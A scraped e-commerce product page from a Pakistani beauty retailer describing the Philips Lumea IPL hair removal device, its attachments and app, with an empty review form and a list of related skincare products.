<p class="p-body-copy-02">Specially designed to treat hard-to-reach underarm areas, the intelligent underarm attachment is medium-sized with a 3 cm2 window. When the attachment is clicked on to the device it adapts a tailored program for your underarm area. 86% of women are satisfied with hair reduction on underarms****.</p>
<h3 class="p-heading-04-large p-heading-bold p-feature-title">Bikini area attachment with extra light filter</h3>
<p class="p-body-copy-02">Click on the intelligent bikini attachment and it will adapt a tailored program specifically for that area. It has an optimal 3 cm2 window with a transparent filter for extra comfort and the curved design compliments your body&#8217;s contours for maximum contact, efficiency, and comfort. 78% of women are satisfied with hair reduction in the bikini area****.</p>
<h3 class="p-heading-04-large p-heading-bold p-feature-title">Body attachment with curved-in design</h3>
<p class="p-body-copy-02">The intelligent body attachment has our largest treatment window at 4.1 cm2 so it&#8217;s perfect for a fast treatment on larger body areas like legs, arms, and stomach. The curved-in design closely follows your body&#8217;s contours for maximum skin contact. Click on the attachment it adapts a tailored program specifically for your body area. 83% of women are satisfied with hair reduction on legs****.</p>
<h3 class="p-heading-04-large p-heading-bold p-feature-title">Precision face attachment with extra filter for Efficient Hair Removal</h3>
<p class="p-body-copy-02">The face attachment has been thoughtfully designed to have a small, flat 2 cm2 window so you can effectively and gently treat hair on your face. Ideal for your upper lip, chin, or jawline, the attachment also has an extra filter integrated within. When added to the device, the intelligent attachment automatically adapts the light treatment for your face. 84% of women are satisfied with hair reduction on the face****.</p>
<h3 class="p-heading-04-large p-heading-bold p-feature-title">Hair Removal With SmartSkin Sensor</h3>
<p class="p-body-copy-02">Philips Lumea Prestige has 5 energy settings and makes it easy for you to choose one thanks to the SmartSkin sensor. The SmartSkin sensor indicates the most comfortable setting for women with skin tones similar to yours.</p>
<h3 class="p-heading-04-large p-heading-bold p-feature-title">FREE Lumea App for a personal coach at your fingertips</h3>
<p class="p-body-copy-02">The Lumea App is free to download and offers a unique and personalized IPL experience – just for you. It is your very own personal coach to ensure you are getting the most out of your Lumea and using it in the correct way to achieve long-lasting results. The App helps you create your personalized treatment schedule per body area, with tips and advice during each treatment. All you need to do is check the app regularly to make sure you are up to date with any notifications or reminders.</p>
<h3 class="p-heading-04-large p-heading-bold p-feature-title">Special Beauty Edition including Satin Compact pen trimmer for Accurate Hair Removal</h3>
<p class="p-body-copy-02">The on-the-go trimmer from Philips is a discreet beauty tool that makes it quick and easy to remove even the finest facial hairs.</p>
</div>
<div class="p-s12__feature-image p-spacing-bottom-a">
<h3 class="p-heading-04-large p-heading-bold p-feature-title">No replacement parts, no hidden costs &#8211; Only Hair Removal</h3>
<p class="p-body-copy-02">Philips Lumea is a complete solution that comes ready to work, straight out of the box. No refill cartridges or gels are needed.</p>
<p class="p-heading-03 p-heading-light p-s08__spec-title">Power: Voltage 100-240 V</p>
<p class="p-heading-03 p-heading-light p-s08__spec-title">Technical specifications: High-performance lamp &#8211; Delivers &gt; 450,000 flashes</p>
<p><a href="https://www.philips.ae/c-p/BRI955_60/lumea-ipl-9000-series-ipl-hair-removal-device-with-senseiq">Philips Official website for the specifications of this model</a></p>
</div>
</div>
</div>
<div id="contentCollapse" data-accordion-state="open">
<div class="product_long_description_subsection"></div>
<p dir="ltr">More Healthcare products: <a href="https://glamitup.pk/health/">HealthCare &#8211; GlamItUp</a></p>
<p dir="ltr"><img decoding="async" src="https://www.tejar.pk/media/catalog/product/cache/3/image/500x/9df78eab33525d08d6e5fb8d27136e95/i/m/image_7.jpg" alt="Buy Philips Lumea IPL 9000 Series Hair Removal Device - BRI955/00 online in  Pakistan - Tejar.pk" /></p>
</div>
			</div>
					
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab is-layout-constrained" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Philips Lumea IPL Hair Removal Device BRI955 Cordless&rdquo;<span class="ct-cancel-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/product/philips-lumea-prestige-ipl-hair-removal-device-bri955-cordless/#respond" style="display:none;">Cancel Reply</a></span></span><form action="https://glamitup.pk/wp-comments-post.php" method="post" id="commentform" class="comment-form  has-labels-outside"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-field-input-author"><label for="author">Name<span class="required">&nbsp;*</span></label><input id="author" name="author" type="text" value="" size="30" required='required'></p><p class="comment-form-field-input-email"><label for="email">Email<span class="required">&nbsp;*</span></label><input id="email" name="email" type="email" value="" size="30" required='required'></p><p class="comment-form-field-textarea"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p>
	<p class="gdpr-confirm-policy">
		<input name="ct_has_gdprconfirm" type="hidden" value="yes">
		<input id="gdprconfirm_reviews" class="ct-checkbox" name="gdprconfirm" type="checkbox" required="1"><label for="gdprconfirm_reviews">I accept the <a href="">Privacy Policy</a></label>
	</p>

	<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><button name="submit" type="submit" id="submit" class="submit" value="Submit">Submit</button> <input type='hidden' name='comment_post_ID' value='5806' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="ct_checkjs_a5bfc9e07964f8dddeb95fc584cd965d" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_a5bfc9e07964f8dddeb95fc584cd965d";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '2066269242');}}, 1000);</script></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
				</article>

			</div>

</div>


		
	
	<section class="related products is-width-constrained ct-hidden-sm ct-hidden-md">

					<h2 class="ct-module-title">Related products</h2>
				<ul class="products columns-5" data-products="type-1" data-hover="swap">

			
					<li class="product type-product post-976 status-publish first instock product_cat-skincare product_cat-face-creams product_tag-day-cream product_tag-face product_tag-skincare has-post-thumbnail sale shipping-taxable purchasable product-type-simple thumbs-bottom">
	<figure >
	<span class="onsale" data-shape="type-3">-69%</span>
	<a class="ct-media-container has-hover-effect" href="https://glamitup.pk/product/avon-cannabis-sativa-oil-all-day-hydration-cream-spf30-50ml/" aria-label="Avon Cannabis Sativa Oil All Day Hydration Cream SPF30 50ml"><img width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-1-500x500.jpg" alt="" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-1-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-1-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-1-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-1-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-1-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-1.jpg 613w" sizes="(max-width: 500px) 100vw, 500px" class="ct-swap" style="aspect-ratio: 1/1;" /><img loading="lazy" width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-500x500.jpg" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2022/01/Cannabis-Sativa-Oil-All-Day-Hydration-Cream-SPF30.jpg 613w" sizes="auto, (max-width: 500px) 100vw, 500px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="Cannabis Sativa Oil All Day Hydration Cream SPF30" alt="Avon Cannabis Sativa Oil All Day Hydration Cream SPF30 50ml" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://glamitup.pk/product/avon-cannabis-sativa-oil-all-day-hydration-cream-spf30-50ml/" target="_self">Avon Cannabis Sativa Oil All Day Hydration Cream SPF30 50ml</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;4,000</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;4,000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;1,250</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;1,250.</span></span></span>
<div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/product/philips-lumea-prestige-ipl-hair-removal-device-bri955-cordless/?add-to-cart=976" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_976" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="976" data-product_sku="" aria-label="Add to cart: &ldquo;Avon Cannabis Sativa Oil All Day Hydration Cream SPF30 50ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Avon Cannabis Sativa Oil All Day Hydration Cream SPF30 50ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_976" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-1495 status-publish instock product_cat-skincare product_cat-face-masks product_tag-face-mask product_tag-skincare has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<figure >
	<span class="onsale" data-shape="type-3">-30%</span>
	<a class="ct-media-container has-hover-effect" href="https://glamitup.pk/product/clearskin-pore-shine-control-purifying-charcoal-mask-75ml/" aria-label="Clearskin Pore &amp; Shine Control Purifying Charcoal Mask 75ml"><img loading="lazy" width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2022/02/clearskin-charcoal-mask-75ml-500x500.jpg" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/02/clearskin-charcoal-mask-75ml-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2022/02/clearskin-charcoal-mask-75ml-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2022/02/clearskin-charcoal-mask-75ml-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2022/02/clearskin-charcoal-mask-75ml-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2022/02/clearskin-charcoal-mask-75ml-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2022/02/clearskin-charcoal-mask-75ml.jpg 613w" sizes="auto, (max-width: 500px) 100vw, 500px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="clearskin charcoal mask 75ml" alt="Clearskin Pore &amp; Shine Control Purifying Charcoal Mask 75ml" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://glamitup.pk/product/clearskin-pore-shine-control-purifying-charcoal-mask-75ml/" target="_self">Clearskin Pore &#038; Shine Control Purifying Charcoal Mask 75ml</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;2,650</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;2,650.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;1,850</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;1,850.</span></span></span>
<div class="ct-woo-card-rating"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div></div><div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/product/philips-lumea-prestige-ipl-hair-removal-device-bri955-cordless/?add-to-cart=1495" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1495" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1495" data-product_sku="" aria-label="Add to cart: &ldquo;Clearskin Pore &amp; Shine Control Purifying Charcoal Mask 75ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Clearskin Pore &amp; Shine Control Purifying Charcoal Mask 75ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1495" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-3570 status-publish instock product_cat-anti-aging product_cat-skin-treatment product_cat-skincare product_tag-anew product_tag-serum product_tag-skin-treatment product_tag-skincare has-post-thumbnail sale shipping-taxable purchasable product-type-simple thumbs-bottom">
	<figure >
	<span class="onsale" data-shape="type-3">-45%</span>
	<a class="ct-media-container has-hover-effect" href="https://glamitup.pk/product/anew-youth-maximising-serum-30ml/" aria-label="Anew Youth Maximising Serum 30ml"><img loading="lazy" width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2022/09/Anew-Youth-Maximising-Serum-1-500x500.jpg" alt="" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/09/Anew-Youth-Maximising-Serum-1-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2022/09/Anew-Youth-Maximising-Serum-1-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2022/09/Anew-Youth-Maximising-Serum-1-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2022/09/Anew-Youth-Maximising-Serum-1-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2022/09/Anew-Youth-Maximising-Serum-1-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2022/09/Anew-Youth-Maximising-Serum-1-768x768.jpg 768w, https://glamitup.pk/wp-content/uploads/2022/09/Anew-Youth-Maximising-Serum-1.jpg 1000w" sizes="(max-width: 500px) 100vw, 500px" class="ct-swap" style="aspect-ratio: 1/1;" /><img loading="lazy" width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2022/09/Anew-Youth-Maximising-Serum-500x500.jpg" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2022/09/Anew-Youth-Maximising-Serum-500x500.jpg 500w, https://glamitup.pk/wp-content/uploads/2022/09/Anew-Youth-Maximising-Serum-100x100.jpg 100w, https://glamitup.pk/wp-content/uploads/2022/09/Anew-Youth-Maximising-Serum-600x600.jpg 600w, https://glamitup.pk/wp-content/uploads/2022/09/Anew-Youth-Maximising-Serum-300x300.jpg 300w, https://glamitup.pk/wp-content/uploads/2022/09/Anew-Youth-Maximising-Serum-150x150.jpg 150w, https://glamitup.pk/wp-content/uploads/2022/09/Anew-Youth-Maximising-Serum-768x768.jpg 768w, https://glamitup.pk/wp-content/uploads/2022/09/Anew-Youth-Maximising-Serum.jpg 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="Anew Youth Maximising Serum" alt="Anew Youth Maximising Serum 30ml" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://glamitup.pk/product/anew-youth-maximising-serum-30ml/" target="_self">Anew Youth Maximising Serum 30ml</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;9,050</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;9,050.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;4,995</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;4,995.</span></span></span>
<div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/product/philips-lumea-prestige-ipl-hair-removal-device-bri955-cordless/?add-to-cart=3570" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3570" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3570" data-product_sku="" aria-label="Add to cart: &ldquo;Anew Youth Maximising Serum 30ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Anew Youth Maximising Serum 30ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3570" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-5942 status-publish instock product_cat-sun-care product_cat-skincare product_cat-face-creams product_cat-makeup product_cat-face has-post-thumbnail sale shipping-taxable purchasable product-type-simple thumbs-bottom">
	<figure >
	<span class="onsale" data-shape="type-3">-29%</span>
	<a class="ct-media-container has-hover-effect" href="https://glamitup.pk/product/nutra-effects-radiance-tinted-moisturiser-50ml/" aria-label="Nutra Effects Radiance Tinted Moisturiser - 50ml"><img loading="lazy" width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2023/10/tinted-2-500x500.webp" alt="" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/10/tinted-2-500x500.webp 500w, https://glamitup.pk/wp-content/uploads/2023/10/tinted-2-100x100.webp 100w, https://glamitup.pk/wp-content/uploads/2023/10/tinted-2-600x600.webp 600w, https://glamitup.pk/wp-content/uploads/2023/10/tinted-2-300x300.webp 300w, https://glamitup.pk/wp-content/uploads/2023/10/tinted-2-150x150.webp 150w, https://glamitup.pk/wp-content/uploads/2023/10/tinted-2.webp 613w" sizes="(max-width: 500px) 100vw, 500px" class="ct-swap" style="aspect-ratio: 1/1;" /><img loading="lazy" width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2023/10/prod_1204054_6_1200x_64daab46-c6cb-4de4-a990-dbb70d0e0b64_1080x-500x500.webp" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/10/prod_1204054_6_1200x_64daab46-c6cb-4de4-a990-dbb70d0e0b64_1080x-500x500.webp 500w, https://glamitup.pk/wp-content/uploads/2023/10/prod_1204054_6_1200x_64daab46-c6cb-4de4-a990-dbb70d0e0b64_1080x-300x300.webp 300w, https://glamitup.pk/wp-content/uploads/2023/10/prod_1204054_6_1200x_64daab46-c6cb-4de4-a990-dbb70d0e0b64_1080x-150x150.webp 150w, https://glamitup.pk/wp-content/uploads/2023/10/prod_1204054_6_1200x_64daab46-c6cb-4de4-a990-dbb70d0e0b64_1080x-768x768.webp 768w, https://glamitup.pk/wp-content/uploads/2023/10/prod_1204054_6_1200x_64daab46-c6cb-4de4-a990-dbb70d0e0b64_1080x-600x600.webp 600w, https://glamitup.pk/wp-content/uploads/2023/10/prod_1204054_6_1200x_64daab46-c6cb-4de4-a990-dbb70d0e0b64_1080x-100x100.webp 100w, https://glamitup.pk/wp-content/uploads/2023/10/prod_1204054_6_1200x_64daab46-c6cb-4de4-a990-dbb70d0e0b64_1080x.webp 1000w" sizes="auto, (max-width: 500px) 100vw, 500px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="prod_1204054_6_1200x_64daab46-c6cb-4de4-a990-dbb70d0e0b64_1080x" alt="Nutra Effects Radiance Tinted Moisturiser - 50ml" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://glamitup.pk/product/nutra-effects-radiance-tinted-moisturiser-50ml/" target="_self">Nutra Effects Radiance Tinted Moisturiser &#8211; 50ml</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;3,500</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;3,500.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;2,475</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;2,475.</span></span></span>
<div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/product/philips-lumea-prestige-ipl-hair-removal-device-bri955-cordless/?add-to-cart=5942" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5942" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5942" data-product_sku="" aria-label="Add to cart: &ldquo;Nutra Effects Radiance Tinted Moisturiser - 50ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Nutra Effects Radiance Tinted Moisturiser - 50ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5942" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-5442 status-publish last instock product_cat-skincare product_cat-body-lotion product_cat-face-creams product_cat-hand-creams product_tag-body-lotion product_tag-skincare has-post-thumbnail sale shipping-taxable purchasable product-type-simple thumbs-bottom">
	<figure >
	<span class="onsale" data-shape="type-3">-25%</span>
	<a class="ct-media-container has-hover-effect" href="https://glamitup.pk/product/avon-coconut-hydrating-multipurpose-cream-400ml/" aria-label="Avon Coconut Hydrating Multipurpose Cream 400ml"><img loading="lazy" width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2023/06/Avon-Coconut-Hydrating-Multipurpose-Cream-pakistan-2-500x500.webp" alt="" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/06/Avon-Coconut-Hydrating-Multipurpose-Cream-pakistan-2-500x500.webp 500w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Coconut-Hydrating-Multipurpose-Cream-pakistan-2-100x100.webp 100w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Coconut-Hydrating-Multipurpose-Cream-pakistan-2-600x600.webp 600w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Coconut-Hydrating-Multipurpose-Cream-pakistan-2-300x300.webp 300w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Coconut-Hydrating-Multipurpose-Cream-pakistan-2-150x150.webp 150w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Coconut-Hydrating-Multipurpose-Cream-pakistan-2.webp 613w" sizes="(max-width: 500px) 100vw, 500px" class="ct-swap" style="aspect-ratio: 1/1;" /><img loading="lazy" width="500" height="500" src="https://glamitup.pk/wp-content/uploads/2023/06/Avon-Coconut-Hydrating-Multipurpose-Cream-pakistan-500x500.webp" loading="lazy" decoding="async" srcset="https://glamitup.pk/wp-content/uploads/2023/06/Avon-Coconut-Hydrating-Multipurpose-Cream-pakistan-500x500.webp 500w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Coconut-Hydrating-Multipurpose-Cream-pakistan-100x100.webp 100w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Coconut-Hydrating-Multipurpose-Cream-pakistan-600x600.webp 600w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Coconut-Hydrating-Multipurpose-Cream-pakistan-300x300.webp 300w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Coconut-Hydrating-Multipurpose-Cream-pakistan-150x150.webp 150w, https://glamitup.pk/wp-content/uploads/2023/06/Avon-Coconut-Hydrating-Multipurpose-Cream-pakistan.webp 613w" sizes="auto, (max-width: 500px) 100vw, 500px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 1/1;" title="Avon Coconut Hydrating Multipurpose Cream pakistan" alt="Avon Coconut Hydrating Multipurpose Cream 400ml" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://glamitup.pk/product/avon-coconut-hydrating-multipurpose-cream-400ml/" target="_self">Avon Coconut Hydrating Multipurpose Cream 400ml</a></h2>
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;4,000</bdi></span></del> <span class="screen-reader-text">Original price was: &#8360;&nbsp;4,000.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;2,995</bdi></span></ins><span class="screen-reader-text">Current price is: &#8360;&nbsp;2,995.</span></span></span>
<div class="ct-woo-card-actions" data-add-to-cart="auto-hide" data-alignment="equal"><a href="/product/philips-lumea-prestige-ipl-hair-removal-device-bri955-cordless/?add-to-cart=5442" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5442" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5442" data-product_sku="" aria-label="Add to cart: &ldquo;Avon Coconut Hydrating Multipurpose Cream 400ml&rdquo;" rel="nofollow" data-success_message="&ldquo;Avon Coconut Hydrating Multipurpose Cream 400ml&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_5442" class="screen-reader-text">
			</span>
</div></li>

			
		</ul>

	</section>
	</article></div>
	
	</main>

	<footer id="footer" class="ct-footer" data-id="type-1" itemscope="" itemtype="https://schema.org/WPFooter"><div data-row="top"><div class="ct-container"><div data-column="widget-area-1"><div class="ct-widget is-layout-flow widget_text" id="text-2"><h3 class="widget-title">About Us</h3>			<div class="textwidget"><p>Glamitup.pk is an online shopping marketplace dealing mainly in Original UK products on great prices in Pakistan. We offer a wide range of products ranging from Make-up, Perfumery, Skincare, Haircare, Toiletries, Health, Food, Medicines.</p>
</div>
		</div></div><div data-column="widget-area-4"><div class="ct-widget is-layout-flow widget_block" id="block-7"><div class="ct-block-wrapper"><h3 class="widget-title wp-block-heading">Contact Info</h3><div class="ct-contact-info-block " style="--theme-icon-size:15px;--items-direction:column;--background-color:rgba(218, 222, 228, 0.5);--background-hover-color:rgba(218, 222, 228, 0.7);">
		<ul data-icons-type="rounded:outline">
											<li class="">
					<span class="ct-icon-container"><svg width="18" height="18" viewBox="0 0 20 20" aria-hidden="true"><path d="M10,0C6.1,0,3,3.1,3,7c0,4.5,6,11.8,6.2,12.1L10,20l0.8-0.9C11,18.8,17,11.5,17,7C17,3.1,13.9,0,10,0z M10,2c2.8,0,5,2.2,5,5c0,2.7-3.1,7.4-5,9.8C8.1,14.4,5,9.7,5,7C5,4.2,7.2,2,10,2zM10,4.5C8.6,4.5,7.5,5.6,7.5,7S8.6,9.5,10,9.5s2.5-1.1,2.5-2.5S11.4,4.5,10,4.5z"/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									Address:								</span>
							
															<span class="contact-text">
									
									Islamabad - Pakistan
																	</span>
													</div>
									</li>
											<li class="">
					<span class="ct-icon-container"><svg width="18" height="18" viewBox="0 0 20 20" aria-hidden="true"><path d="M4.4,0C4,0,3.6,0.2,3.2,0.4l0,0l0,0L0.8,2.9l0,0C0,3.6-0.2,4.7,0.1,5.6c0,0,0,0,0,0c0.7,1.9,2.3,5.5,5.6,8.7c3.3,3.3,6.9,4.9,8.7,5.6h0c0.9,0.3,1.9,0.1,2.7-0.5l2.4-2.4c0.6-0.6,0.6-1.7,0-2.4l-3.1-3.1l0,0c-0.6-0.6-1.8-0.6-2.4,0l-1.5,1.5c-0.6-0.3-1.9-1-3.1-2.2C8,9.5,7.4,8.2,7.2,7.6l1.5-1.5c0.6-0.6,0.7-1.7,0-2.4l0,0L8.6,3.6L5.6,0.5l0,0l0,0C5.2,0.2,4.8,0,4.4,0zM4.4,1.5c0.1,0,0.1,0,0.2,0.1l3.1,3.1l0.1,0.1c0,0,0,0.1,0,0.2L5.7,6.9L5.3,7.3l0.2,0.5c0,0,0.9,2.4,2.7,4.1L8.4,12c1.8,1.6,3.9,2.5,3.9,2.5l0.5,0.2l2.3-2.3c0.1-0.1,0.1-0.1,0.2,0l3.1,3.1c0.1,0.1,0.1,0.1,0,0.2l-2.4,2.4c-0.4,0.3-0.7,0.4-1.2,0.2c-1.7-0.7-5.1-2.2-8.1-5.2c-3-3-4.6-6.5-5.2-8.2c-0.1-0.3,0-0.8,0.2-1l0,0l2.3-2.4C4.2,1.6,4.3,1.5,4.4,1.5z"/></svg></span>
											<div class="contact-info">
															<span class="contact-title">
									Phone:								</span>
							
															<span class="contact-text">
									
									+92 335 5550043
																	</span>
													</div>
									</li>
											<li class="">
